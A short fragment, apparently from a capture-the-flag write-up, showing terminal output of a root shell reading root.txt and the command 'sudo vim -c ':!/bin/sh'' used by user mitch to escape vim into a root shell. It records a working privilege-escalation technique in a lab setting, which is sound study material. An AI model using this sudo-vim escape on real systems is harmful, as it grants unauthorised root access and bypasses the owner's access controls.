 File Edit View Search Terminal Help
# whoami
root
# cd
# ls
user.txt
# cd /root
# ls
root.txt
# cat root.txt
W3ll d0n3. You made it!
# exit
Press ENTER or type command to continue
mitch@Machine:/home$ sudo vim -c ':!/bin/sh'